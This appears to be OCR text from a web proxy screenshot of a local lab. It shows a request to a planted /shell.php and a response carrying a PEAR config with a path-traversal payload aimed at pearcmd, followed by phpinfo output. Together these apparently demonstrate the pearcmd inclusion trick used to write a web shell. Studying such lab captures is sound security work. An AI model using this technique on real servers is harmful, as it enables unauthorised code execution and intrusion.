 Request
Pretty Raw Hex U2C Chinese \n
1 GET /shell.php HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:90:"/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/
PHP Version 7.4.33
php
System Linux 8cb025f875a4 4.19.104-microsoft-standard #1 SMP Wed Feb 19 06:37:35 UTC 2020 x86_64
Build Date Nov 15 2022 06:03:12
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--with-pear' '--
with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk